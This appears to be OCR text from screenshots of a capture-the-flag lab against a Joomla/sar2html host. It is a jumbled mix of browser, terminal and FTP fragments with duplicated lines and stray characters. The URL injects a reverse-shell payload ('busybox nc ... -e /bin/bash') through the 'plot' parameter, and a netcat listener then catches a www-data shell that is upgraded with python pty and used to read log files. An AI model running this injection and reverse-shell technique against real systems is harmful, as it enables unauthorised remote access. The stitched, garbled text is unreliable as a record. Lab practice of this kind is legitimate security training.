 Burp Suite Commu
Not secure
10.10.108.184/joomla/_test/index.php?plot=LINUX;busybox%20nc%2010.17.49.139%204444%20-e%20/bin/bash
Burp Suite Community Edition
Error
Timeout in communication with remote server
rlwrap nc -lvnp 4444
File Actions Edit View Help
sudo openvpn Downloads/Sahid354.ovpn
kali@kali:~
kali@kali:~
rlwrap nc -lvnp 4444
l150 Here comes the directory listing.
s226 Directory send OK.
ftp> ls -al
229 Entering Extended Passive Mode (|||43772|)
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Aug 22  2019 .
drwxr-xr-x    2 ftp      ftp          4096 Aug 22  2019 ..
-rw-r--r--    1 ftp      ftp            74 Aug 21  2019 .info.txt
226 Directory send OK.
ftp> exit
421 Timeout.
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.108.184] 60002
whoami
www-data
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Vulnerable:/var/www/html/joomla/_test$ ls
ls
index.php  log.txt  sar2html  sarFILE
www-data@Vulnerable:/var/www/html/joomla/_test$ cat log.txt
cat log.txt
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 po
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): sessio
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): sessio
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminatin
www-data@Vulnerable:/var/www/html/joomla/_test$